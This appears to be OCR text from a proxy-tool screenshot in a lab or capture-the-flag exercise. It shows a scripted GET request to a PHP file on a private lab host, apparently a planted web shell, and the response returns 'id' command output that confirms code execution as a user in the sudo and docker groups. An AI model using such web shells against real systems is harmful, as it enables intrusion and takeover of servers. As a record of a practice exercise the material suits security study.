 935 http://192.168.116.145:1337 GET /_1692692603_clgt.php 200 313 script
934 http://192.168.116.145:1337 POST /index.php ✓ 200 1950 HTML
Request
Pretty Raw Hex \n
1 GET /_1692692603_clgt.php HTTP/1.1
2 Host: 192.168.116.145:1337
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.116.145:1337
3 Date: Tue, 22 Aug 2023 08:23:24 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 uid=1000(pink) gid=1000(pink)
groups=1000(pink),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
122(lpadmin),134(lxd),135(sambashare),999(docker)
9